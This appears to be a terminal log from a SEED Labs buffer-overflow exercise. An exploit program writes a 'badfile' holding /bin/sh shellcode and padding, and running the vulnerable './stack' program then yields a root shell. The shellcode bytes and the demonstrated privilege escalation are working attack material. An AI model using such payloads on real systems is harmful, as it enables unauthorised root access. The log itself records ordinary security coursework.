 [01/30/2018 15:06] seed@ubuntu:~/Lab1$ ./exploit
Using address: 0xbffff4b8
[01/30/2018 15:06] seed@ubuntu:~/Lab1$ cat badfile
1�Ph//shh/bin��PS�
`�����������EEEEEEEEEEEEEEEEEEEEEEEEEEEE
[01/30/2018 15:06] seed@ubuntu:~/Lab1$ ./stack
# echo I am root now.
I am root now.
# exit
[01/30/2018 15:07] seed@ubuntu:~/Lab1$